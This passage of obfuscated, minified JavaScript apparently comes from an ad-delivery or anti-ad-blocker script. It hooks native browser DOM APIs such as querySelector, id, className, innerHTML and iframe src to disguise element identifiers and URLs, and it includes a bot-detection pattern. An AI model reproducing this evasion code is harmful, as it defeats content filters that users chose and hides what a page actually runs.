ww[sd(0x18f)](sd(0xbcc))&&ww!==wu&&0x0===wg[sd(0xac9)]?Go['A'][sd(0xf4d)](w7)[sd(0x1fa)][sd(0x544)](this,ww):wg;},ww=>ww),n7(w7,JT(0x1b4),JT(0x310),function(ww){const sO=JT;ww=(0x0,ED['w4'])(ww);const wu=(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':ww,'idFilter':wz=>(0x0,GZ['Bo'])(w8,wz),'attributeFilter':wz=>(0x0,GZ['yu'])(w8,wz)}),wg=Go['A'][sO(0xf4d)](w7)[sO(0x1c1)][sO(0x544)](this,wu);return ww[sO(0x18f)](sO(0xbcc))&&ww!==wu&&null===wg?Go['A'][sO(0xf4d)](w7)[sO(0x1c1)][sO(0x544)](this,ww):wg;},ww=>ww),n7(w7,JT(0x1b4),JT(0x296),function(ww){const sl=JT;ww=(0x0,ED['w4'])(ww);const wu=(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':ww,'idFilter':wz=>(0x0,GZ['Bo'])(w8,wz),'attributeFilter':wz=>(0x0,GZ['yu'])(w8,wz)}),wg=Go['A'][sl(0xf4d)](w7)[sl(0x13c)][sl(0x544)](this,wu);return ww[sl(0x18f)](sl(0xbcc))&&ww!==wu&&0x0===wg[sl(0xac9)]?Go['A'][sl(0xf4d)](w7)[sl(0x13c)][sl(0x544)](this,ww):wg;},ww=>ww),n8(w7,JT(0x5c4),'id',{'get':function(){const sA=JT;for(var ww=arguments[sA(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];const wz=Go['A'][sA(0xf4d)](w7)[sA(0xc61)][sA(0xf4d)][sA(0x544)](this,...wu);return(0x0,G2['_'])(wz)?(0x0,G2['ks'])(wz):wz;},'set':function(ww){const sC=JT;sC(0xf22)!=typeof ww&&(ww=w7[sC(0x67f)](ww));for(var wu=arguments[sC(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];return Go['A'][sC(0xf4d)](w7)[sC(0xc61)][sC(0x650)][sC(0x544)](this,(0x0,GZ['Bo'])(w8,ww)?(0x0,G2['md'])(ww):ww,...wg);}}),n7(w7,JT(0x5c4),JT(0x34c),function(ww,wu){const sb=JT;return Go['A'][sb(0xf4d)](w7)[sb(0x7c2)][sb(0x544)](this,ww,EX({'_window':w7,'protectUrlContext':w6,'html':wu,'idFilter':wg=>(0x0,GZ['Bo'])(w8,wg),'urlFilter':wg=>(0x0,GZ['pI'])(w8,wg),'attributeFilter':wg=>(0x0,GZ['yu'])(w8,wg)}));},function(ww,wu){const sD=JT;return!(this instanceof w7[sD(0xf13)]);}),n7(w7,JT(0x5c4),JT(0xaf),function(ww){const sk=JT;return Go['A'][sk(0xf4d)](w7)[sk(0xb5e)][sk(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':ww,'idFilter':wu=>(0x0,GZ['Bo'])(w8,wu),'attributeFilter':wu=>(0x0,GZ['yu'])(w8,wu)}));}),n9(w7,JT(0x5c4),JT(0xfdf),{'get':function(ww,wu){const sy=JT,wg=ww[wu];if(!wg)return wg;if(sy(0x34e)===wu)return function(){const Z0=sy,wz=[];for(var wV=arguments[Z0(0xac9)],wK=new Array(wV),wc=0x0;wc<wV;wc++)wK[wc]=arguments[wc];return wK[Z0(0x6ca)](wf=>{const Z1=Z0;(0x0,GZ['Bo'])(w8,wf)&&(wf=(0x0,G2['md'])(wf)),wz[Z1(0xd00)](wf);}),wg[Z0(0xe4f)](ww,[...wz]);};if(sy(0x93d)===wu)return function(wz){const Z2=sy;return(0x0,GZ['Bo'])(w8,wz)&&(wz=(0x0,G2['md'])(wz)),wg[Z2(0xe4f)](ww,[wz]);};if(sy(0x56c)===wu)return function(){const Z3=sy;for(var wz=arguments[Z3(0xac9)],wV=new Array(wz),wK=0x0;wK<wz;wK++)wV[wK]=arguments[wK];const wc=wV[Z3(0x61d)](wf=>(0x0,GZ['Bo'])(w8,wf)?(0x0,G2['md'])(wf):wf);return wg[Z3(0xe4f)](ww,[...wc]);};if(sy(0x496)===wu)return function(wz,wV){const Z4=sy;return(0x0,GZ['Bo'])(w8,wz)&&(wz=(0x0,G2['md'])(wz)),wg[Z4(0xe4f)](ww,[wz,wV]);};if(sy(0x41e)===wu)return function(wz,wV){const Z5=sy;return(0x0,GZ['Bo'])(w8,wz)&&(wz=(0x0,G2['md'])(wz)),(0x0,GZ['Bo'])(w8,wV)&&(wV=(0x0,G2['md'])(wV)),wg[Z5(0xe4f)](ww,[wz,wV]);};if(sy(0x93b)===wu)return wg[sy(0x891)]('\x20')[sy(0x61d)](wz=>wz[sy(0x43b)]())[sy(0x61d)](wz=>(0x0,G2['_'])(wz)?(0x0,G2['ks'])(wz):wz)[sy(0x3a8)]('\x20');if(wu===w7[sy(0x282)][sy(0xc90)])return function(){const Z6=sy,wz=wg[Z6(0x544)](ww);return new w7[(Z6(0x9fd))](wz,{'get':function(wV,wK){const Z7=Z6,wc=wV[wK];return wc?Z7(0x895)===wK?function(){const Z8=Z7,wf=wc[Z8(0x544)](wV);return wf?new w7[(Z8(0x9fd))](wf,{'get':function(wq,wM){const Z9=Z8,wr=wq[wM];return wr?Z9(0x93b)===wM?(0x0,G2['_'])(wr)?(0x0,G2['ks'])(wr):wr:Z9(0xb1e)==typeof wr?wr[Z9(0x8de)](wq):wr:wr;}}):wf;}:Z7(0xb1e)==typeof wc?wc[Z7(0x8de)](wV):wc:wc;}});};if(sy(0xf22)==typeof wu){const wz=parseInt(wu);if(!isNaN(wz))return(0x0,G2['_'])(wg)?(0x0,G2['ks'])(wg):wg;}return sy(0xb1e)==typeof wg?wg[sy(0x8de)](ww):wg;},'set':function(ww,wu,wg){const ZG=JT;return ZG(0x93b)===wu&&(wg=wg[ZG(0x891)]('\x20')[ZG(0x61d)](wz=>wz[ZG(0x43b)]())[ZG(0x61d)](wz=>(0x0,GZ['Bo'])(w8,wz)?(0x0,G2['md'])(wz):wz)[ZG(0x3a8)]('\x20')),ww[wu]=wg,!0x0;}},function(ww){const ZE=JT;return ww&&ZE(0xf22)!=typeof ww&&(ww=ww[ZE(0x63e)]()),ww=ww[ZE(0x891)]('\x20')[ZE(0x61d)](wu=>wu[ZE(0x43b)]())[ZE(0x61d)](wu=>(0x0,GZ['Bo'])(w8,wu)?(0x0,G2['md'])(wu):wu)[ZE(0x3a8)]('\x20'),Go['A'][ZE(0xf4d)](w7)[ZE(0x7b9)][ZE(0x544)](this,ZE(0xdbf),ww),ww;},()=>!0x0),n8(w7,JT(0x5c4),JT(0x9d6),{'get':function(){const Zn=JT;for(var ww=arguments[Zn(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];return Go['A'][Zn(0xf4d)](w7)[Zn(0x7fe)][Zn(0xf4d)][Zn(0x544)](this,...wu)[Zn(0x891)]('\x20')[Zn(0x61d)](wz=>wz[Zn(0x43b)]())[Zn(0x61d)](wz=>(0x0,G2['_'])(wz)?(0x0,G2['ks'])(wz):wz)[Zn(0x3a8)]('\x20');},'set':function(ww){const Zw=JT,wu=ww[Zw(0x891)]('\x20')[Zw(0x61d)](wK=>wK[Zw(0x43b)]())[Zw(0x61d)](wK=>(0x0,GZ['Bo'])(w8,wK)?(0x0,G2['md'])(wK):wK)[Zw(0x3a8)]('\x20');for(var wg=arguments[Zw(0xac9)],wz=new Array(wg>0x1?wg-0x1:0x0),wV=0x1;wV<wg;wV++)wz[wV-0x1]=arguments[wV];return Go['A'][Zw(0xf4d)](w7)[Zw(0x7fe)][Zw(0x650)][Zw(0x544)](this,wu,...wz);}}),n7(w7,JT(0x279),JT(0xb1),function(ww){const Zu=JT;return Go['A'][Zu(0xf4d)](w7)[Zu(0x92b)][Zu(0x544)](this,(0x0,G2['md'])(ww));},ww=>(0x0,GZ['Bo'])(w8,ww)),n7(w7,JT(0x878),JT(0xb1),function(ww){const Zg=JT;return Zg(0xf22)!=typeof ww&&(ww=w7[Zg(0x67f)](ww)),Go['A'][Zg(0xf4d)](w7)[Zg(0x482)][Zg(0x544)](this,(0x0,G2['md'])(ww));},ww=>(0x0,GZ['Bo'])(w8,ww)),n7(w7,JT(0x279),JT(0x9b5),function(ww){const Zz=JT;return Go['A'][Zz(0xf4d)](w7)[Zz(0x7cb)][Zz(0x544)](this,(0x0,G2['md'])(ww));},ww=>(0x0,GZ['Bo'])(w8,ww)),n7(w7,JT(0x279),JT(0x310),function(ww){const ZV=JT;ww=(0x0,ED['w4'])(ww);const wu=(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':ww,'idFilter':wz=>(0x0,GZ['Bo'])(w8,wz),'attributeFilter':wz=>(0x0,GZ['yu'])(w8,wz),'tagNameFilter':wz=>(0x0,GZ['ts'])(w8,wz)}),wg=Go['A'][ZV(0xf4d)](w7)[ZV(0x9d9)][ZV(0x544)](this,wu);return ww[ZV(0x18f)](ZV(0xbcc))&&ww!==wu&&null===wg?Go['A'][ZV(0xf4d)](w7)[ZV(0x9d9)][ZV(0x544)](this,ww):wg;},ww=>ww),n7(w7,JT(0x279),JT(0x296),function(ww){const ZK=JT;ww=(0x0,ED['w4'])(ww);const wu=(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':ww,'idFilter':wz=>(0x0,GZ['Bo'])(w8,wz),'attributeFilter':wz=>(0x0,GZ['yu'])(w8,wz),'tagNameFilter':wz=>(0x0,GZ['ts'])(w8,wz)}),wg=Go['A'][ZK(0xf4d)](w7)[ZK(0xcc2)][ZK(0x544)](this,wu);return ww[ZK(0x18f)](ZK(0xbcc))&&ww!==wu&&0x0===wg[ZK(0xac9)]?Go['A'][ZK(0xf4d)](w7)[ZK(0xcc2)][ZK(0x544)](this,ww):wg;},ww=>ww),n7(w7,JT(0x279),JT(0x13b),function(ww){const Zc=JT;return(0x0,GZ['ts'])(w8,ww)&&(ww=Zc(0xbc8)+(0x0,G2['md'])(ww)),Go['A'][Zc(0xf4d)](w7)[Zc(0x6b1)][Zc(0x544)](this,ww);}),n7(w7,JT(0x279),JT(0xb7f),function(ww){const Zf=JT;return(0x0,GZ['ts'])(w8,ww)&&(ww=Zf(0xbc8)+(0x0,G2['md'])(ww)),Go['A'][Zf(0xf4d)](w7)[Zf(0xe19)][Zf(0x544)](this,ww);}),n8(w7,JT(0xfbd),JT(0xc54),{'get':function(){const Zq=JT;for(var ww=arguments[Zq(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][Zq(0xf4d)](w7)[Zq(0xa8f)][Zq(0xf4d)][Zq(0xe4f)](this,wu);if((0x0,G3['EW'])(wz)){const wV=(0x0,G3['sH'])(wz)[Zq(0x13a)];wz=nR(wV)?wz:wV;}return wz;},'set':function(ww){const ZM=JT,wu=Go['A'][ZM(0xf4d)](w7)[ZM(0xe31)][ZM(0x544)](this,ZM(0x965));(0x0,GZ['pI'])(w8,ww)&&(ww=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww,'kind':ZM(0xf5a)===wu?G3['MN'][ZM(0x548)]:G3['MN'][ZM(0x380)],'baseUrl':Go['A'][ZM(0xf4d)](w7)[ZM(0xa3c)][ZM(0xf4d)][ZM(0xe4f)](w7[ZM(0x878)]),'endpoint':G0['A'][ZM(0x46c)]}));for(var wg=arguments[ZM(0xac9)],wz=new Array(wg>0x1?wg-0x1:0x0),wV=0x1;wV<wg;wV++)wz[wV-0x1]=arguments[wV];return Go['A'][ZM(0xf4d)](w7)[ZM(0xa8f)][ZM(0x650)][ZM(0x544)](this,ww,...wz);}}),n8(w7,JT(0xfbd),JT(0x965),{'get':function(){const Zr=JT;for(var ww=arguments[Zr(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][Zr(0xf4d)](w7)[Zr(0x38e)][Zr(0xf4d)][Zr(0xe4f)](this,wu);return(0x0,G2['_'])(wz)&&(wz=(0x0,G2['ks'])(wz)),wz;},'set':function(ww){const ZR=JT;[ZR(0xf5a),ZR(0x300),ZR(0xd5e),ZR(0x7b5)][ZR(0x18f)](ww)||ww&&(0x0,GZ['Bo'])(w8,ww)&&(ww=(0x0,G2['md'])(ww));for(var wu=arguments[ZR(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];return Go['A'][ZR(0xf4d)](w7)[ZR(0x38e)][ZR(0x650)][ZR(0x544)](this,ww,...wg);}}),n8(w7,JT(0xdad),JT(0x5ef),{'get':function(){const Zo=JT,ww=Go['A'][Zo(0xf4d)](w7)[Zo(0xe31)][Zo(0x544)](this,Zo(0xbe0));for(var wu=arguments[Zo(0xac9)],wg=new Array(wu),wz=0x0;wz<wu;wz++)wg[wz]=arguments[wz];const wV=Go['A'][Zo(0xf4d)](w7)[Zo(0xb53)][Zo(0xf4d)][Zo(0x544)](this,...wg);if(nE(w7,wV,ww)){if(n0(wV),wE[Zo(0x544)](this))n1(w6,wV);else{if(nm(w6,wV,w8),!wV[Zo(0x4ea)]){const wK=nM(wV,w6,w8);wK();const wc=setInterval(()=>{const Zm=Zo,wf=Go['A'][Zm(0xf4d)](w7)[Zm(0xe31)][Zm(0x544)](this,Zm(0xbe0));nE(w7,wV,wf)?wK():clearInterval(wc);},0x3e8);wV[Zo(0x4ea)]=wK;}}}return Go['A'][Zo(0xf4d)](w7)[Zo(0x322)][Zo(0xf4d)][Zo(0x544)](this,...wg);}}),n8(w7,JT(0xdad),JT(0x8e6),{'get':function(){const ZB=JT;for(var ww=arguments[ZB(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];const wz=Go['A'][ZB(0xf4d)](w7)[ZB(0xb53)][ZB(0xf4d)][ZB(0x544)](this,...wu);if(!wz)return wz;const wV=Go['A'][ZB(0xf4d)](w7)[ZB(0xe31)][ZB(0x544)](this,ZB(0xbe0));if(nE(w7,wz,wV)){if(n0(wz),wE[ZB(0x544)](this))n1(w6,wz);else{if(nm(w6,wz,w8),!wz[ZB(0x4ea)]){const wK=nM(wz,w6,w8);wK();const wc=setInterval(()=>{const ZW=ZB,wf=Go['A'][ZW(0xf4d)](w7)[ZW(0xe31)][ZW(0x544)](this,ZW(0xbe0));nE(w7,wz,wf)?wK():clearInterval(wc);},0x3e8);wz[ZB(0x4ea)]=wK;}}}if(wV&&(0x0,G3['EW'])(wV)){const wf=new URL((0x0,G3['sH'])(wV)[ZB(0x13a)]);if((ZB(0xbd)===wf[ZB(0x53f)]||ZB(0x879)===wf[ZB(0x53f)])&&wf[ZB(0xc9e)][ZB(0x18f)](ZB(0xddc))||ZB(0xe0b)===wf[ZB(0x53f)]&&wf[ZB(0xc9e)][ZB(0x18f)](ZB(0xd06))||ZB(0x520)===wf[ZB(0x53f)]&&'/'===wf[ZB(0xc9e)]||ZB(0x7e4)===wf[ZB(0x53f)]&&wf[ZB(0xc9e)][ZB(0x18f)](ZB(0x2a0)))return Eb[ZB(0xf4d)](w7,wz);}return wz;}}),n8(w7,JT(0xbec),JT(0x857),{'get':function(){const ZN=JT;for(var ww=arguments[ZN(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];const wz=Go['A'][ZN(0xf4d)](w7)[ZN(0xd5a)][ZN(0xf4d)][ZN(0x544)](this,...wu),wV=Go['A'][ZN(0xf4d)](w7)[ZN(0xc65)][ZN(0xf4d)][ZN(0x544)](this);if(ZN(0xf22)==typeof wV&&wV[ZN(0x18f)](ZN(0xcd8)))try{const wK=JSON[ZN(0x9a3)](wV);if(ZN(0xae0)===wK[ZN(0xdc9)]&&ZN(0x6c3)===wK[ZN(0x256)])return wz;}catch(wc){}return ZN(0x578)==typeof wV&&wV[ZN(0x3e5)]||(wf=>!(ZN(0xf22)!=typeof wf||!wf[ZN(0x91c)](ZN(0x60d))))(wV)||(0x0,G5['aV'])(G0['A'][ZN(0x46c)])!==(0x0,G5['aV'])(Go['A'][ZN(0xf4d)](w7)[ZN(0x443)][ZN(0xf4d)][ZN(0x544)](this))?wz:Eb[ZN(0xf4d)](w7,wz);}}),n8(w7,JT(0xdad),JT(0x71d),{'get':function(){const Zx=JT;for(var ww=arguments[Zx(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];return Go['A'][Zx(0xf4d)](w7)[Zx(0x147)][Zx(0xf4d)][Zx(0x544)](this,...wu);},'set':function(ww){const Ze=JT;if(!ww)return Go['A'][Ze(0xf4d)](w7)[Ze(0x147)][Ze(0x650)][Ze(0x544)](this,ww);ww=ww[Ze(0x63e)]();const wu=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':G0['A'][Ze(0x46c)]+Ze(0x850),'kind':G3['MN'][Ze(0x1b6)],'baseUrl':Go['A'][Ze(0xf4d)](w7)[Ze(0xa3c)][Ze(0xf4d)][Ze(0xe4f)](w7[Ze(0x878)]),'endpoint':G0['A'][Ze(0x46c)]});return ww=ww[Ze(0x18f)](wu)?EX({'_window':w7,'protectUrlContext':w6,'html':ww}):Ze(0x695)[Ze(0x37a)](Ev,Ze(0xd87))[Ze(0x37a)](wu,Ze(0x597))[Ze(0x37a)]((0x0,EP['x'])()['id'],Ze(0xf30))+EX({'_window':w7,'protectUrlContext':w6,'html':ww}),Go['A'][Ze(0xf4d)](w7)[Ze(0x147)][Ze(0x650)][Ze(0x544)](this,ww);}},wE),n8(w7,JT(0xc39),JT(0x61b),{'get':function(){const ZQ=JT;var ww,wu;return null!==(ww=null===(wu=this[ZQ(0xba1)])||void 0x0===wu?void 0x0:wu[ZQ(0x61b)])&&void 0x0!==ww?ww:Go['A'][ZQ(0xf4d)](w7)[ZQ(0xb99)][ZQ(0xf4d)][ZQ(0x544)](this);}}),n8(w7,JT(0xc39),JT(0x114),{'get':function(){const Zi=JT;var ww,wu;return null!==(ww=null===(wu=this[Zi(0xba1)])||void 0x0===wu?void 0x0:wu[Zi(0x114)])&&void 0x0!==ww?ww:Go['A'][Zi(0xf4d)](w7)[Zi(0xfb0)][Zi(0xf4d)][Zi(0x544)](this);}}),n8(w7,JT(0xc39),JT(0x7ac),{'get':function(){const ZS=JT;var ww,wu;return null!==(ww=null===(wu=this[ZS(0xba1)])||void 0x0===wu?void 0x0:wu[ZS(0x7ac)])&&void 0x0!==ww?ww:Go['A'][ZS(0xf4d)](w7)[ZS(0x589)][ZS(0xf4d)][ZS(0x544)](this);}}),n8(w7,JT(0xc39),JT(0x757),{'get':function(){const ZJ=JT;var ww,wu;return null!==(ww=null===(wu=this[ZJ(0xba1)])||void 0x0===wu?void 0x0:wu[ZJ(0x757)])&&void 0x0!==ww?ww:Go['A'][ZJ(0xf4d)](w7)[ZJ(0x388)][ZJ(0xf4d)][ZJ(0x544)](this);}}),n8(w7,JT(0xc39),JT(0xe49),{'get':function(){const Zs=JT;var ww,wu;return null!==(ww=null===(wu=this[Zs(0xba1)])||void 0x0===wu?void 0x0:wu[Zs(0xe49)])&&void 0x0!==ww?ww:Go['A'][Zs(0xf4d)](w7)[Zs(0x4d1)][Zs(0xf4d)][Zs(0x544)](this);}}),n8(w7,JT(0xc39),JT(0x887),{'get':function(){const ZZ=JT;var ww,wu;return null!==(ww=null===(wu=this[ZZ(0xba1)])||void 0x0===wu?void 0x0:wu[ZZ(0x887)])&&void 0x0!==ww?ww:Go['A'][ZZ(0xf4d)](w7)[ZZ(0x64c)][ZZ(0xf4d)][ZZ(0x544)](this);}}),n7(w7,JT(0xf80),JT(0x2fd),function(ww){const ZU=JT;if(this instanceof w7[ZU(0x5c4)]&&ZU(0xee8)===this[ZU(0x400)][ZU(0x2a1)]()&&ww instanceof w7[ZU(0x739)]){const wu=Go['A'][ZU(0xf4d)](w7)[ZU(0x1b0)][ZU(0xf4d)][ZU(0x544)](ww);if((0x0,GZ['xP'])(w8,wu))try{Go['A'][ZU(0xf4d)](w7)[ZU(0x1b0)][ZU(0x650)][ZU(0x544)](ww,(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wu,'idFilter':wg=>(0x0,GZ['Bo'])(w8,wg),'urlFilter':wg=>(0x0,GZ['pI'])(w8,wg),'attributeFilter':wg=>(0x0,GZ['yu'])(w8,wg)}));}catch(wg){}}return Go['A'][ZU(0xf4d)](w7)[ZU(0x600)][ZU(0x544)](this,ww);}),n7(w7,JT(0x5fb),JT(0xca1),function(ww){const Zp=JT;for(var wu=arguments[Zp(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];if(this instanceof w7[Zp(0x5fb)]&&ww instanceof w7[Zp(0x1b4)]){const wV=Array[Zp(0xf64)](ww[Zp(0xeff)])[Zp(0x61d)](wK=>wK instanceof w7[Zp(0x739)]?Go['A'][Zp(0xf4d)](w7)[Zp(0x1b0)][Zp(0xf4d)][Zp(0x544)](wK):'');return Go['A'][Zp(0xf4d)](w7)[Zp(0x1b0)][Zp(0x650)][Zp(0x544)](ww,(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wV[Zp(0x3a8)](''),'idFilter':wK=>(0x0,GZ['Bo'])(w8,wK),'urlFilter':wK=>(0x0,GZ['pI'])(w8,wK),'attributeFilter':wK=>(0x0,GZ['yu'])(w8,wK)})),Go['A'][Zp(0xf4d)](w7)[Zp(0x384)][Zp(0x544)](this,ww,...wg);}return Go['A'][Zp(0xf4d)](w7)[Zp(0x384)][Zp(0x544)](this,ww,...wg);}),Object[JT(0x28b)](w7)[JT(0x6ca)](ww=>{const ZY=JT;try{if(!ww[ZY(0x91c)](ZY(0xd7))||!ww[ZY(0x2b1)](ZY(0x5c4)))return;const wu=[ZY(0xed9),ZY(0x733)];for(const wg of wu){const wz=w7[ZY(0xcc7)][ZY(0x683)](w7[ww][ZY(0xa58)],wg);wz&&w7[ZY(0xcc7)][ZY(0xe07)](w7[ww][ZY(0xa58)],wg,{'get':function(){const ZL=ZY;for(var wV=arguments[ZL(0xac9)],wK=new Array(wV),wc=0x0;wc<wV;wc++)wK[wc]=arguments[wc];if(!(0x0,GZ['sU'])(w8,this))return wz[ZL(0xf4d)][ZL(0x544)](this,...wK);let wf=wz[ZL(0xf4d)][ZL(0x544)](this,...wK);return ZL(0xf22)==typeof wf&&wf[ZL(0x91c)](ZL(0x35a))&&(wf=wf[ZL(0xf5f)](0x3)),wf;},'set':function(wV){const Zj=ZY;for(var wK=arguments[Zj(0xac9)],wc=new Array(wK>0x1?wK-0x1:0x0),wf=0x1;wf<wK;wf++)wc[wf-0x1]=arguments[wf];return(0x0,GZ['sU'])(w8,this)?(Zj(0xf22)!=typeof wV&&Zj(0xcfc)!=typeof wV||(wV=Zj(0x35a)+wV),wz[Zj(0xf4d)][Zj(0x544)](this)===wV?wV:wz[Zj(0x650)][Zj(0x544)](this,wV,...wc)):wz[Zj(0x650)][Zj(0x544)](this,wV,...wc);}});}}catch(wV){}});}const nB=w6=>{try{w6();}catch(w7){}};function nW(w6){const Zt=WL;var w7;if(G7['A'][Zt(0xc21)](Zt(0xe5d)),null!==(w7=window[Zt(0xbe1)])&&void 0x0!==w7&&w7[Zt(0xf9f)])return;const w8=window[Zt(0xbe1)]||[];window[Zt(0xbe1)]={'push':wE=>nB(wE),'__replaced':!0x0};for(const wE of[...w8][Zt(0x2f9)]())nB(wE);const w9=ww=>{const Zv=Zt;Zv(0xb5f)===ww[Zv(0x59e)]?ww[Zv(0x3bd)](...ww[Zv(0xbef)]):Zv(0xc74)===ww[Zv(0x59e)]?ww[Zv(0x3bd)]():Zv(0x491)===ww[Zv(0x59e)]&&ww[Zv(0xec4)]();},wG=window[Zt(0x281)]||[];window[Zt(0x281)]={'push':ww=>setTimeout(()=>w9(ww),0x0)};for(const ww of wG)nB(()=>w9(ww));}function nN(w6){const ZP=WL;return ZP(0xe51)===function(w7){const Za=ZP;try{return new URL(w7)[Za(0x873)][Za(0xf4d)](Za(0x626))||'';}catch(w8){return'';}}(w6);}var nx=n(0xabf);const nQ=class{static[WL(0x1ce)](){const ZT=WL;var w6,w7;let w8=arguments[ZT(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:ZT(0x3aa),w9=!(arguments[ZT(0xac9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const wG=Date[ZT(0x98)](),wE=wG-wG%0x5265c00,ww=wE-0x5265c00,wu=wE+0x5265c00,wg=ZT(0xcbe)+(0x0,nr['t'])(w8+'_'+wE),wz=ZT(0xcbe)+(0x0,nr['t'])(w8+'_'+ww),wV=ZT(0xcbe)+(0x0,nr['t'])(w8+'_'+wu);return wg===wz||wg===wV||wz===wV||!(null!==(w6=null!==(w7=window[wg])&&void 0x0!==w7?w7:window[wz])&&void 0x0!==w6?w6:window[wV])&&(w9&&(window[wg]=!0x0,window[wz]=!0x0,window[wV]=!0x0),!0x0);}};var ni,nS=n(0xd17),nJ=/bot|crawl|http|lighthouse|scan|search|spider/i,ns=function(w6,w7){const Zh=WL;return ns=Object[Zh(0xff1)]||{'__proto__':[]}instanceof Array&&function(w8,w9){const ZF=Zh;w8[ZF(0xa8a)]=w9;}||function(w8,w9){const ZH=Zh;for(var wG in w9)Object[ZH(0xa58)][ZH(0x6f0)][ZH(0x544)](w9,wG)&&(w8[wG]=w9[wG]);},ns(w6,w7);};function nZ(w6,w7,w8,w9){return new(w8||(w8=Promise))(function(wG,wE){const ZO=a2E;function ww(wz){const ZI=a2E;try{wg(w9[ZI(0x895)](wz));}catch(wV){wE(wV);}}function wu(wz){const ZX=a2E;try{wg(w9[ZX(0x852)](wz));}catch(wV){wE(wV);}}function wg(wz){const Zd=a2E;var wV;wz[Zd(0x972)]?wG(wz[Zd(0x93b)]):(wV=wz[Zd(0x93b)],wV instanceof w8?wV:new w8(function(wK){wK(wV);}))[Zd(0x67e)](ww,wu);}wg((w9=w9[ZO(0xe4f)](w6,w7||[]))[ZO(0x895)]());});}function nU(w6,w7){const Zl=WL;var w8,w9,wG,wE,ww={'label':0x0,'sent':function(){if(0x1&wG[0x0])throw wG[0x1];return wG[0x1];},'trys':[],'ops':[]};return wE={'next':wu(0x0),'throw':wu(0x1),'return':wu(0x2)},Zl(0xb1e)==typeof Symbol&&(wE[Symbol[Zl(0xc90)]]=function(){return this;}),wE;function wu(wg){return function(wz){return function(wV){const ZA=a2E;if(w8)throw new TypeError(ZA(0x4fc));for(;wE&&(wE=0x0,wV[0x0]&&(ww=0x0)),ww;)try{if(w8=0x1,w9&&(wG=0x2&wV[0x0]?w9[ZA(0x70e)]:wV[0x0]?w9[ZA(0x852)]||((wG=w9[ZA(0x70e)])&&wG[ZA(0x544)](w9),0x0):w9[ZA(0x895)])&&!(wG=wG[ZA(0x544)](w9,wV[0x1]))[ZA(0x972)])return wG;switch(w9=0x0,wG&&(wV=[0x2&wV[0x0],wG[ZA(0x93b)]]),wV[0x0]){case 0x0:case 0x1:wG=wV;break;case 0x4:return ww[ZA(0xbdc)]++,{'value':wV[0x1],'done':!0x1};case 0x5:ww[ZA(0xbdc)]++,w9=wV[0x1],wV=[0x0];continue;case 0x7:wV=ww[ZA(0x299)][ZA(0xa71)](),ww[ZA(0x1c4)][ZA(0xa71)]();continue;default:if(!((wG=(wG=ww[ZA(0x1c4)])[ZA(0xac9)]>0x0&&wG[wG[ZA(0xac9)]-0x1])||0x6!==wV[0x0]&&0x2!==wV[0x0])){ww=0x0;continue;}if(0x3===wV[0x0]&&(!wG||wV[0x1]>wG[0x0]&&wV[0x1]<wG[0x3])){ww[ZA(0xbdc)]=wV[0x1];break;}if(0x6===wV[0x0]&&ww[ZA(0xbdc)]<wG[0x1]){ww[ZA(0xbdc)]=wG[0x1],wG=wV;break;}if(wG&&ww[ZA(0xbdc)]<wG[0x2]){ww[ZA(0xbdc)]=wG[0x2],ww[ZA(0x299)][ZA(0xd00)](wV);break;}wG[0x2]&&ww[ZA(0x299)][ZA(0xa71)](),ww[ZA(0x1c4)][ZA(0xa71)]();continue;}wV=w7[ZA(0x544)](w6,ww);}catch(wK){wV=[0x6,wK],w9=0x0;}finally{w8=wG=0x0;}if(0x5&wV[0x0])throw wV[0x1];return{'value':wV[0x0]?wV[0x1]:void 0x0,'done':!0x0};}([wg,wz]);};}}function np(w6,w7,w8){const ZC=WL;if(w8||0x2===arguments[ZC(0xac9)]){for(var w9,wG=0x0,wE=w7[ZC(0xac9)];wG<wE;wG++)!w9&&wG in w7||(w9||(w9=Array[ZC(0xa58)][ZC(0xf5f)][ZC(0x544)](w7,0x0,wG)),w9[wG]=w7[wG]);}return w6[ZC(0x37a)](w9||Array[ZC(0xa58)][ZC(0xf5f)][ZC(0x544)](w7));}Object[WL(0xdfb)],Object[WL(0xdfb)],WL(0xb1e)==typeof SuppressedError&&SuppressedError;var nY=WL(0x35f),nL=WL(0x122),nj=WL(0x96),nv=WL(0x68e),nP=WL(0x273),na=WL(0x15c),nT=function(w6){function w7(w8,w9){const Zb=a2E;var wG=w6[Zb(0x544)](this,w9)||this;return wG[Zb(0xa8b)]=w8,wG[Zb(0xd3)]=Zb(0xfe9),Object[Zb(0xff1)](wG,w7[Zb(0xa58)]),wG;}return function(w8,w9){const ZD=a2E;if(ZD(0xb1e)!=typeof w9&&null!==w9)throw new TypeError(ZD(0x67a)+String(w9)+ZD(0xa53));function wG(){const Zk=ZD;this[Zk(0x2d2)]=w8;}ns(w8,w9),w8[ZD(0xa58)]=null===w9?Object[ZD(0xdfb)](w9):(wG[ZD(0xa58)]=w9[ZD(0xa58)],new wG());}(w7,w6),w7;}(Error);function nh(w6){return nZ(this,void 0x0,void 0x0,function(){var w7,w8,w9=this;return 